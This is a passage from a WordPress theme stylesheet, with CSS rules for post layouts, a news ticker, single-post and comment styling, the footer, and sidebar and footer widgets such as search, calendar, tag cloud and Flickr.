    bottom: 0;
	width: 100%;
	/*font-size: 26px;*/
	font-size: 22px;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	/*letter-spacing: -1px;*/
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
}

a h1.post_cat_title_large, a h1.post_cat_title_small  {
	color: #fff;
	text-decoration: none;
}

.large_post_wrapper img,
.small_post_wrapper img,
.upright_post_wrapper img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.large_post_wrapper:hover > a > img,
.small_post_wrapper:hover img,
.upright_post_wrapper:hover img, 
.large_post_wrapper:hover  .flexsliderPostSection ul li:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}

a.post_cat_tag:hover {
	text-decoration: underline;
}

.small_outher_wrapper {
	float: left;
	margin-left: 12px;
	position: relative;
	/*width: 382px;*/
	width: 370px;
	
}

.icon-for-post-format {
	font-family: "entypo-fontello";
	background: rgba(255,255,255, 0.5);
	padding: 8px;
	color: #fff;
	position: relative;
	top: -1px;
}
/* post section END */


/* news ticker START */

.tickercontainer { 
	background: #fff; 
	width: 100%; 
	height: 35px; 
	margin: 0; 
	padding: 0;
	overflow: hidden; 
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
}
.tickercontainer .mask { /* that serves as a mask. so you get a sort of padding both left and right */
	position: relative;
	left: 0px;
	top: 5px;
	width: 100%;
	overflow: hidden;
}
#container ul.newsticker { /* that's your list */
	position: relative;
	left: 200px;
	list-style-type: none;
	margin: 0;
	padding: 0;
	
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
ul.newsticker li {
	float: left; /* important: display inline gives incorrect results when you check for elem's width */
	margin: 0;
	padding: 0;
	background: #fff;
}
ul.newsticker a {
	white-space: nowrap;
	padding: 0;
	color: #ff0000;
	margin: 0 50px 0 0;
	font-family: 'CooperBlack'; 
	font-size: 14px;
} 
ul.newsticker span {
	margin: 0 10px 0 0;
	font-family: 'CooperBlack'; 
	font-size: 14px;
} 

/* news ticker END */


/* single blog START */
#container div.blog-share-socials-title {
	float: left;
	color: #000000;
	font-size: 16px;
	margin-bottom: 20px;
	font-family: 'CooperBlack'; 
}
#container ul.blog-share-socials {
	list-style: none;
	float: right;
}

ul.blog-share-socials  li{
	float: left;
	width: 32px;
	height: 32px;
	margin-right: 5px;
	padding: 0 !important;
}

ul.single-post-details {
	list-style: none;
}

ul.single-post-details li {
	float: left;
	margin-right: 10px;
}

div.single-post-cat {
	float: left;
	
}
div.single-post-cat a {
	float: left;
	color: #fff;
	display: block;
	line-height: 1.3;

	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	padding: 3px 5px;
	display: inline-block;
	letter-spacing: -1px;
}

div.single-post-cat a:hover {
	text-decoration: underline;
}
div.single-post-comments-number {
	float: right;
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px;
	margin-bottom: -10px;
}

div.single-post-comments-number span { 
	top: 3px;
	position: relative;
}
div.single-post-comments-number a {
	text-decoration: none;
	color: #000;
}

h1.single-post-title {
	font-family: 'CooperBlack'; 
	font-size: 36px;
	color: #000;
	letter-spacing: -1px;
	font-weight: normal;
	line-height: 1.2;
	margin: 10px 0;
}

#container div.single-post-author {
	float: left;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	color: #000;
}
div.single-post-author a {
	text-decoration: none;
	color: #000;
}
#container div.single-post-date {
	float: right;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	color: #000;
	margin-bottom: 10px;
}
div.single-post-excerpt, div.single-post-excerpt p {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #000;
	line-height: 1.6;
	margin-bottom: 10px;
}
div.single-post-type-content {
	margin-bottom: 10px;
}

.video-container {
	padding-bottom: 46.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.video-container iframe,  
.video-container object,  
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	max-width: 100%;
	max-height: 100%;
}

.video-wrapper {
	max-width: 100%;
	position: relative;
}


.carousel-single-post li {margin-right: 5px;}
.carousel-single-post img {display: block; opacity: .5; cursor: pointer;}
.carousel-single-post img:hover {opacity: 1;}
.carousel-single-post .flex-active-slide img {opacity: 1; cursor: default;}

#container div.post-tagged {
	font-size: 16px;
	margin-bottom: 20px;
	font-family: 'CooperBlack'; 
}
div.post-tagged a {
	color: #3a3a3a;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size: 14px;
	text-decoration: none;
}

div.post-tagged a:hover {
	text-decoration: underline;
} 

.related-posts ul  {
	margin-left: -2.5% !important;
	width: 102.5% !important;
}
.related-posts ul li {
	margin-left: 2.5% !important;
	padding: 0 !important;
}

/* single blog END */




/* START COMMENTS */
.author-bio {
	background: #f9f9f9;
	margin-top: 30px;
	padding: 20px;
	margin-bottom: 30px;
}
.author-bio img {
	float: left;
	width: 70px;
	height: 70px;
	margin-right: 20px;
}
.author-bio .author-info {
	margin-left: 90px;
}
.author-bio .author-info h3.author-title,
.author-bio .author-info h3.author-title a {
	color: #000;
	font-size: 14px;
	font-weight: normal;	
	letter-spacing: 0;
	text-transform: uppercase;
	margin-bottom: 5px;
}
p.author-description {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
.author-bio .author-info .author-description span {
	display: block;
	text-transform: uppercase;
	color: #000;
	font-size: 11px;
	font-weight: normal;
	margin-top: 15px;
}
.author-bio .author-info .author-description span a {
	color: #153e78;
}

#container ul.author-socials {
	list-style: none;
	float: right;
}

ul.author-socials li {
	float: left;
	margin-left: 10px;
}

a.icons-author-socials {
	font-family: "entypo-fontello";
	color: #000;
	font-size: 14px;
	text-decoration: none;
}

a.icons-author-socials:hover {
	color: #000;
}

cite.fn {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
}

div.comment-meta.commentmetadata {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
}

#comments { 
	margin-bottom: 30px;
}
#comments .post-type img {
	width: 45px;
	height: 45px;
}
#comments .post-desc {
	width: 100%;
}
#comments .post-desc h1 {
	font-size: 24px;
	color: #000;
	text-transform: none;
	margin-bottom: 20px;
	font-weight: normal;
}
#comments .post-desc h1.leave-reply {
    margin-bottom: 10px;
    margin-top: 20px;
	font-size: 24px;
	color: #000;
	text-transform: none;
	margin-bottom: 20px;
	font-weight: normal;
}
#comments .post-desc p.leave-opinion {
	font-size: 14px;
	font-weight: normal;
	color: #000;
	margin-bottom: 30px;
	font-family: 'CooperBlack'; 
}


p.logged-in-as {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 30px;
}


p.comment-form-author{
	margin-bottom: 20px;
}
p.comment-form-email {
	margin-bottom: 20px;
}
p.comment-form-url {
	margin-bottom: 20px;
}
p.comment-form-comment {
	margin-bottom: 10px;
}

.form-allowed-tags {
	color: #000;
    font-size: 13px;
    margin-bottom: 20px;
}
.form-allowed-tags code {
	font-size: 11px;
	display: block;
}

#comments label {
	display: inline-block;
    margin-bottom: 5px;
    font-family: 'CooperBlack'; 
    font-size: 16px;
    font-weight: normal;
    color: #000;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
	color: #000; 
    font-size: 13px;
    font-weight: 400;
    width: 100px;
}

.comment-notes, 
.comment-form-comment label  {
	font-size: 13px;
}

p.form-submit input#submit{		
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
p.form-submit input#submit:hover {	
	background: #000; 	
}

.comment-awaiting-moderation {
	color: #e00008;
	font-style: normal;
	font-size: 12px;	
}

#comments input {
	margin: 0 !important;
	padding: 6px 0 6px 10px;
	width: 265px;
	max-width: 100%;
	box-shadow: none;
	color: #919191;
	font-size: 13px;
	text-transform: none;	
	background-color: #fcfcfc;
    border: 1px solid #E1E1E1;
    font-family: 'Open Sans',sans-serif;
}
#comments textarea {
	resize: none;
	margin: 0 !important;
	padding: 8px 0 5px 10px;
	width: 100%;
	height: 180px;
	overflow: auto;
	line-height: 18px;
	color: #919191;
	font-size: 13px;
	text-transform: none;	
	background-color: #fcfcfc;
    border: 1px solid #E1E1E1;
	font-family: 'Open Sans',sans-serif;
}

.comment-author img { 
	text-align: left; 
	float: left; 
	margin-right: 20px;
	width: 55px;
	height: 55px;
}
li.comment{ list-style:none; margin:0; padding:0; text-indent:0; }

li.comment div.vcard { 	
	color: #373737;
	font-size: 14px;	
	font-weight: 600;
	margin-bottom: -4px;
}
li.comment div.vcard a {
	color: #444444;
} 
span.says { display: none; }

li.comment div.comment-meta a { 
	color:#999999; 
	text-decoration: none; 
	font-size: 11px;
}

li.comment p { 
	padding: 0; 
	margin: 10px 0 0 75px;	
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
.comment-body {
	/*border-bottom: 1px solid #ebeced;
	margin-bottom: 30px;*/
	border: 1px solid #EBECED;
    margin-bottom: 30px;
    padding: 20px;
}
li.comment ul { font-size:12px; list-style:square; margin:0 0 1em 2em; }
li.comment div.reply { 
	margin: 10px 0 0px 75px;
}
li.comment div.reply a { 	
    color: #153e78;
	font-size: 14px; 
    font-weight: normal;
    line-height: 16px;
    text-decoration: none;
   font-family: 'CooperBlack'; 
}
.commentlist .alt {}
.commentlist .odd {}
.commentlist .even {}
.commentlist .thread-alt {}
.commentlist .thread-odd {}
.commentlist .thread-even {}
.commentlist li ul.children .alt {}
.commentlist li ul.children .odd {}
.commentlist li ul.children .even {}
.commentlist .vcard {}
.commentlist .vcard cite.fn {}
.commentlist .vcard span.says {}
.commentlist .vcard img.photo {}
.commentlist .vcard img.avatar {}
.commentlist .vcard cite.fn a.url {}
.commentlist .comment-meta {} 
.commentlist .comment-meta a {}
.commentlist .commentmetadata {}
.commentlist .commentmetadata a {}
.commentlist .parent {}
.commentlist .comment {}
.commentlist .children {}
.commentlist .pingback {}
.commentlist .bypostauthor {}
.commentlist .comment-author {}
.commentlist .comment-author-admin {}
.commentlist {}
.commentlist li {}
.commentlist li p {}
.commentlist li ul {}
.commentlist li ul.children li {}
.commentlist li ul.children li.alt {}
.commentlist li ul.children li.byuser {}
.commentlist li ul.children li.comment {}
.commentlist li ul.children li.bypostauthor {}
.commentlist li ul.children li.comment-author-admin {}

#cancel-comment-reply {}
#cancel-comment-reply a {}

ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist li ul.children li.depth-2 { margin: 0 0 30px 30px;  }
ol.commentlist li ul.children li.depth-3 { margin: 0 0 30px 30px; }
ol.commentlist li ul.children li.depth-4 { margin: 0 0 30px 30px; }
ol.commentlist li ul.children li.depth-5 { margin: 0 0 30px 30px; }

h3#reply-title { display: none !important; }
p.logged-in-as a {
	color: #444444;
}


.share { clear: both; }
.share h3 {
	font-size: 14px;
	float: left;
	margin-right: 30px;
}
.share ul.social-bookmarks {
	float: left;
    position: relative;
    top: -5px;
}
/* END COMMENTS */







/* footer START */

#footer-inside {
	width: 1170px; 
	margin: 0 auto; 
	height: auto; 
	padding: 30px;
}

/*#footer .one_fourth {
	width: 23.125%;
	margin-right: 2.5%;	
	float: left;
}

#footer .one_fourth.last {
	margin-right: 0px;	
}*/

#footer {
	width: 100%;
	height: auto;
	background-color: #363839;
}

.one_third {
	margin-right: 2.5%;	
	float: left;
	width: 30.753333333333337%;
}

.one_third.last {
	margin-right: 0;	
}

/* footer END */









/************* WIDGETS *********************/
.wpb_widgetised_column .widget {
	margin-bottom: 40px !important;
}

h3.sidebar-title {
	font-size: 20px;
    font-weight: normal;
	color: #000;
}
.title_stripes_sidebar {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: left;	
	margin-bottom: 25px;
}
.wpb_widgetised_column a {
	color: #919191;
}
.wpb_widgetised_column a:hover {
	color: #e00008;
}

#footer .widget {
	margin-bottom: 40px !important;
}

#footer, 
#footer p,
#footer .textwidget {
	color: #8C8989;
}
#footer a {
	color: #BFBFBF;
}

#footer h1.widget-title {
	font-size: 15px;
	color: #DDD;
	font-family: 'Open Sans',sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 28px;
}

/***************************************************************  
Pego Latest Posts
***************************************************************/
/* Type#1 */
.wpb_widgetised_column .mypost_widget_img {
	width: 75px;
	height: 75px;
	float: right;
}
.wpb_widgetised_column .mypost_widget_img img{                                                
    width: 75px;
    height: 75px;
	max-width: none;
	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	/*-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;*/
}
.wpb_widgetised_column .mypost_widget_img img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}                                                
.wpb_widgetised_column .mypost_widget_text {                
	margin-top: 10px;
	margin-right: 85px;
}
.wpb_widgetised_column .post_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
.wpb_widgetised_column .post_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
}
.wpb_widgetised_column .post_widget a { 
	color: #000;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}

.wpb_widgetised_column .post_widget a.cat:hover {
	text-decoration: underline;
}
.wpb_widgetised_column .post-widget-single {
	margin-bottom: 25px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
/* Type#2 */
/* type#2 */
.latest-post-type2 {
	margin-left: -5%;
}
.wpb_widgetised_column .post-widget-single-type2  {
	width: 45%;
	height: auto;
	float: left;
	margin-left: 5%;
	margin-bottom: 5%;
	position: relative;
}
.wpb_widgetised_column .post-widget-single-type2 img {
	max-width: 100%;
	height: auto;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
}

.wpb_widgetised_column .post-widget-single-type2 img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
} 


.wpb_widgetised_column .top_comment_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
.wpb_widgetised_column .top_comment_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
	
	float: left;
}



.wpb_widgetised_column .top_comment_widget a { 
	color: #000;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}

.wpb_widgetised_column .top_comment_widget a:hover  {
	text-decoration: underline;
}
.wpb_widgetised_column .post-widget-single {
	margin-bottom: 15px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
.comments-number {
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px
}
.comments-number span { 
	top: 3px;
	position: relative;
}


/* Type#1 */
#footer .mypost_widget_img {
	width: 75px;
	height: 75px;
	float: right;
}
#footer .mypost_widget_img img{                                                
    width: 75px;
    height: 75px;
	max-width: none;
	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	/*-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;*/
}
#footer .mypost_widget_img img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}                                                
#footer .mypost_widget_text {                
	margin-top: 10px;
	margin-right: 85px;
}
#footer .post_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
#footer .post_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
}
#footer .post_widget a { 
	color: #8C8989;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}
#footer .post-widget-single {
	margin-bottom: 25px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
/* Type#2 */

.latest-post-type2 {
	margin-left: -5%;
}
#footer .post-widget-single-type2  {
	width: 145px;
	height: auto;
	float: left;
	margin-left: 20px;
	margin-bottom: 20px;
	position: relative;
}
#footer .post-widget-single-type2 img {
	max-width: 100%;
	height: auto;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
}

#footer .post-widget-single-type2 img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
} 


#footer .top_comment_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
#footer .top_comment_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
	
	float: left;
}

#footer a.cat:hover {
	text-decoration: underline;
}
#footer .top_comment_widget a { 
	color: #8C8989;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}
#footer .post-widget-single {
	margin-bottom: 15px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
.comments-number {
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px
}
.comments-number span { 
	top: 3px;
	position: relative;
}




/***************************************************************  
List's with href
***************************************************************/
.wpb_widgetised_column ul {
	list-style: circle;
	list-style-position:inside;
}
.wpb_widgetised_column ul li {
	margin-bottom: 8px;
	padding-left: 5px;
}
.wpb_widgetised_column ul li a {
	color: #000;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
.wpb_widgetised_column ul li a:hover {
	color: #153e78;
}


#footer ul {
	list-style: circle;
	list-style-position:inside;
}
#footer ul li {
	margin-bottom: 8px;
	padding-left: 5px;
	color: #8C8989;
}
#footer ul li a {
	color: #8C8989;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#footer ul li a:hover {
	color: #fff;
}


span.post-date {
	display: block;
	color: #153e78;
	margin-left: 18px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 11px;
}
/***************************************************************  
Search Widget
***************************************************************/
.wpb_widgetised_column .screen-reader-text {
	display: none;
}
.wpb_widgetised_column  input#s {
	width: 100%;	
	background: #fff;
	border: #232323 1 px solid;
	color: #909090;
	padding: 11px 18px 12px 18px;
	font-size: 12px;
	margin-bottom: 10px;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-weight: 400;
	border: 1px solid #494a4a;	
	z-index: 2;
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
}
.wpb_widgetised_column input#searchsubmit {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
.wpb_widgetised_column  input#searchsubmit:hover {
	background: #153e78;
}


#footer .screen-reader-text {
	display: none;
}
#footer  input#s {
	width: 100%;	
	background: #232323;
	border: none;
	color: #909090;
	padding: 11px 18px 12px 18px;
	font-size: 12px;
	margin-bottom: 10px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	border: 1px solid #494a4a;	
	z-index: 2;
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
}
#footer input#searchsubmit {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
#footer  input#searchsubmit:hover {
	background: #153e78;
}



/***************************************************************  
Text Widget
***************************************************************/
.textwidget,
.textwidget p {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	font-size: 12px;
}

/***************************************************************  
Calendar
***************************************************************/

.wpb_widgetised_column #calendar_wrap  {
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
.wpb_widgetised_column #calendar_wrap caption {
	color: #fff;
	background: #153e78;
	padding: 3px 6px;
	text-transform: uppercase;
}
.wpb_widgetised_column #calendar_wrap #today {
	color: #153e78;
	font-weight: bold;
}
.wpb_widgetised_column #calendar_wrap th {
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
}
.wpb_widgetised_column #calendar_wrap td {
	padding-left: 9px;
    padding-right: 8px;
    
    font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	text-decoration: none;
}
.wpb_widgetised_column #calendar_wrap td.pad {
	color: #153e78;
	
}
.wpb_widgetised_column #calendar_wrap a {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	text-decoration: none;
}

#footer #calendar_wrap  {
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
#footer #calendar_wrap caption {
	color: #fff;
	background: #153e78;
	padding: 3px 6px;
	text-transform: uppercase;
}
#footer #calendar_wrap #today {
	color: #fff;
	font-weight: bold;
}
#footer #calendar_wrap th {
	color: #fff;
	font-family: 'CooperBlack'; 
	font-weight: normal;
}
#footer #calendar_wrap td {
	padding-left: 9px;
    padding-right: 8px;
    
    font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #8C8989;
	text-decoration: none;
}
#footer #calendar_wrap td.pad {
	color: #153e78;
	
}
#footer #calendar_wrap a {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #8C8989;
	text-decoration: none;
}

/***************************************************************
Tag Cloud Widget
***************************************************************/
.wpb_widgetised_column .tagcloud {
	margin-right: 8px;
	padding-top: 6px;
}
.wpb_widgetised_column .tagcloud a {
	color: #000;
	text-decoration: none;
    
    -o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
.wpb_widgetised_column .tagcloud a:hover {
	color: #153e78;
	text-decoration: none;
}


#footer .tagcloud {
	margin-right: 8px;
	padding-top: 6px;
}
#footer .tagcloud a {
	color: #8C8989;
	text-decoration: none;
    
    -o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#footer .tagcloud a:hover {
	color: #fff;
	text-decoration: none;
}

/***************************************************************
Pego - Flickr Widget
***************************************************************/
.wpb_widgetised_column .flickr_badge_image img{	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;
}
.wpb_widgetised_column .flickr_badge_image img:hover {	
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}
.wpb_widgetised_column .flickr_badge_image {
	float: left;
	margin: 0 0px 16px 16px;
	width: 62px;
	height: 62px;
}
.wpb_widgetised_column #flickr_badge_wrapper {
	margin-left: -16px;
}


#footer .flickr_badge_image img{	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;
}
#footer .flickr_badge_image img:hover {	
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}
#footer .flickr_badge_image {
	float: left;
	margin: 0 0px 16px 16px;
	width: 62px;
	height: 62px;
}
#footer #flickr_badge_wrapper {
	margin-left: -16px;
}

/***************************************************************
Pego - Posts in Tab Widget
***************************************************************/
.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 0 !important;
	border: none !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 1px 10px 1px 10px !important;
	border: none !important;
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
	font-size: 18px;
}


.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
	margin-left: 0 !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border: none !important;
	padding: 0px !important;
	
	margin-right: 10px;
	margin-bottom: 20px !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child,
#container .wpb_widgetised_column .wpb_tabs.wpb_content_element ul.wpb_tabs_nav li:first-child  {
	border: none !important;
	padding: 0px !important;
	margin: 0px !important;
	
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover {

}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover a {
	color: #fff !important;
	background: #000;
}


.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff !important;
	background: #000;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 0 !important;
	border: none !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 1px 10px 1px 10px !important;
	border: none !important;
